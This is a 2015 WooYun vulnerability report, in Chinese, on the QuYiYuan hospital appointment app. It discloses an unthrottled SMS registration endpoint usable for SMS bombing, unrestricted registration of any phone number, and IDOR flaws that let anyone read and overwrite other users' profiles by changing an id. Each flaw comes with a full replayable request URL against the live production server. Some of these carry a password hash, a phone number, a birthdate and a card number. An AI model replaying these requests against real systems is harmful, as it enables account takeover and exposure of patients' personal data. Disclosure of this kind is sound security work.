漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0105321
漏洞标题:趣医院APP安全问题打包(涉及遍历用户信息含密码)
相关厂商:趣医院
漏洞作者: prolog
提交时间:2015-04-03 10:45
修复时间:2015-05-18 10:46
公开时间:2015-05-18 10:46
漏洞类型:设计缺陷/逻辑错误
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-03: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-05-18: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
我不是第一次看到全程get提交的,但我是第一次看到get参数里用了postdata字段...
详细说明:
1.注册接口没有安全控制,可用于短信轰炸
http://app.quyiyuan.com:8888/APP/user/action/DataValidationActionC.jspx?_dc=1427911798753&hospitalId=&PHONE_NUMBER=手机号&modId=10001&messageType=3&op=sendRegCheckCodeActionC&loc=c&isLogin=false&hospitalID=&opVersion=1.1.80&operateUserSource=0&page=1&start=0&limit=25
2.任意手机号注册
修改手机号提交即可
http://app.quyiyuan.com:8888/APP/user/action/LoginAction.jspx?_dc=1427912093395&postdata=%7B%22PHONE_NUMBER%22%3A%2213113046783%22%2C%22USER_ID%22%3Anull%2C%22PASSWORD%22%3A%2257663e2b1322be262c4861c1af2eef98775fcd1751d14b8041dfeedf14b596f69219cd6ca2a85b71cdccc626ebe2ddc9ad7979d4eca0f6c3d6014f883223ea2a%22%2C%22ConfirmPASSWORD%22%3Anull%2C%22EMAIL%22%3Anull%2C%22NAME%22%3Anull%2C%22BIRTHDAY%22%3Anull%2C%22REGISTER_DATE%22%3Anull%2C%22REMARK%22%3Anull%2C%22SEX%22%3Anull%2C%22MEDICAL_GUIDE%22%3Anull%2C%22USER_SOURCE%22%3A%220%22%2C%22OPEN_ID%22%3Anull%2C%22PUBLIC_SERVICE_TYPE%22%3Anull%2C%22id%22%3A%22ext-record-78%22%2C%22USER_CODE%22%3A%2213113046783%22%7D&op=register&loc=c&isLogin=false&hospitalID=&opVersion=1.1.80&operateUserSource=0&page=1&start=0&limit=25

3.任意用户信息获取 改id
http://app.quyiyuan.com:8888/APP/user/action/LoginAction.jspx?_dc=1427912649826&userId=1200&op=queryUserInfo&isLogin=true&hospitalID=10778&opVersion=1.1.80&operateCurrent_UserId=1&operateUserSource=0&page=1&start=0&limit=25
4.任意用户信息修改
在个人信息修改时,最神奇的是,只要把userid改掉提交,就能瞬间把别人的手机覆盖变成未注册。。
http://app.quyiyuan.com:8888/APP/user/action/LoginAction.jspx?_dc=1427913109821&postdata=%7B%22ID_NO%22%3A%****************%22%2C%22USER_ID%22%3A%22124013%22%2C%22PASSWORD%22%3Anull%2C%22ConfirmPASSWORD%22%3Anull%2C%22EMAIL%22%3Anull%2C%22NAME%22%3A%22%5Cu5929%5Cu671d2%22%2C%22USER_CODE%22%3Anull%2C%22PHONE_NUMBER%22%3A%2213113046783%22%2C%22CARD_NO%22%3A%22Q150402000%22%2C%22BIRTHDAY%22%3A%221977-11-13%22%2C%22REGISTER_DATE%22%3Anull%2C%22SEX%22%3A%221%22%2C%22id%22%3A%22ext-record-401%22%7D&cardNo=Q150402000&userVsId=169139&op=updateuser&loc=c&isLogin=true&hospitalID=10778&opVersion=1.1.80&operateCurrent_UserId=124009&operateUserSource=0&page=1&start=0&limit=25
漏洞证明:
修改参数浏览器访问即可。。
修复方案:
你们懂的
版权声明:转载请注明来源 prolog@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:12 (WooYun评价)